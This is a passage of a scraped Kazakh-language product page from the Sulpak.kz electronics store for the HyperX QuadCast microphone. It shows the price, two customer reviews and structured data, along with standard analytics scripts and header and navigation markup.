

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40
body_size: 27482
content:



<!DOCTYPE html>
<html lang="kz">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=OoRGw2hesjBDReNkehhII_t8tw_sdoq-mmtB_a8FbhE">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz",
                    "name" : "Басты"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/mikrofoniy",
                    "name" : "Микрофондар"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/mikrofoniy/almaty/1313_641",
                    "name" : "Микрофондар HyperX"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40",
                    "name" : "HyperX микрофоны QuadCast Standalon  HX MICQC BK"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40",
        "category": "Микрофондар",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2.jpg",
        "brand": "HyperX",
        "manufacturer": "HyperX",
        "productID": "427233",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "2",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "",
        "name": "HyperX микрофоны QuadCast Standalon  HX MICQC BK",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "85990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Астан"
                    },
                    "datePublished": "14-07-2025",
                    "description": "Отличный микрофон, звук и шумоподавление на высшем уровне. Из минусов только то, что подсветку нельзя менять, будет гореть только красным.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Жандос"
                    },
                    "datePublished": "21-04-2020",
                    "description": "Данный микрофон оказался отличным. Записывает звук отлично, мелкий шорох слышится отчетливо, голос получается будто бы человек стоит рядом с тобой. Для озвучивания влогов подходит как раз кстати, если вы начинающий блогер. В этом плане для начала карьеры самое то.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "kk_KZ"/>
        <title>HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары</title>
        <meta name="description" content="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK). Вес брутто (кг): 1.369. Высота коробки (м): 0.16. Глубина коробки (м): 0.11. Ширина коробки (м): 0.28. Дыбыс сапасы: â­&#x90;****.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK) Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары" />
        <meta name="og:description" content="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK). Вес брутто (кг): 1.369. Высота коробки (м): 0.16. Глубина коробки (м): 0.11. Ширина коробки (м): 0.28. Дыбыс сапасы: â­&#x90;****.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz/kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="kk-KZ" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Сіздің қалаңыз
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Жоқ
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Иә
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '427233',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 85990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/kz/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Себетке өту" />
        <input type="hidden" class="buy-product-text" value="Сатып алу" />
        <input type="hidden" class="buy-alternate-text" value="Менің қалама тапсырыс беру" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/kz" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Sulpak Интернет-дүкені"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/kz/Shops/1">
                            <span>
                                Дүкендер
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Техниканы орнату және баптау</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/kz/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Науқандар
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/kz/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Сатып алушы гиді
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/kz/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Несие және бөліп төлеу
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Sulpak Интернет-дүкені"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Тауарлардың каталогы
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Іздеу"
               data-placeholder-mobile="Іздеу"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Жабу"
               data-base-url="/kz/Search?query="
               data-show-history="true"
               data-empty-text1="Өкінішке орай, сұрау бойынша"
               data-empty-text2="ештеңе табылмады"
               data-history-title="Іздеу тарихы"
               data-suggestions-title="Іздеу нәтижелері"
               data-language-id="4"
               data-city-id="1"
               data-categories-title="Санаттар"
               data-currency="₸"
               data-show-all="Барлық нәтижелерді көрсету"
               data-products-title="Сәйкес тауарлар"
               data-popular-title="Танымал өнімдер">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Науқандар</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Кіру немесе тіркелу"
									data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fmikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Жеке кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонус"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Таңдаулы тауарлар">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/kz/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/kz/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Техниканы орнату және баптау
									</div>
								</a>
							</li>

							<li>
								<a href="/kz/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Арзандатылған тауарлар
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Жаппай сатылым
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Төлем және жеткізу
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
